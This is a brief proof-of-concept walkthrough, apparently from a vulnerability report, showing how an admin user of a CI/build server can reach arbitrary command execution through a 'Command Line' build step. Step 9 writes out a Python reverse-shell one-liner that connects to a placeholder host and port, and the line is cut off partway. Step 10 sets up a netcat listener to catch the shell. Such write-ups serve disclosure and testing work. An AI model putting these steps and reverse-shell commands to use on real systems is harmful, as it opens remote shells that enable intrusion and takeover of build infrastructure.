 Arbitrary Command Execution by Custom Script
1. Login as admin user.
2. Create a new project in admin dashboard.
3. Click "Manual" tab and fill required fields.
4. A new project is created.
5. In the project home, create a Build Configurations.
6. In the build configuration page, click "Build Steps" on the left menus.
7. Add build step.
8. Select "Command Line" in Runner type.
9. Put a Python reverse shell script in the "Custom script".
export RHOST="<local-ip>";export RPORT=<local-port>;python3 -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("
10. Start listener in local machine.
nc -lvnp 4444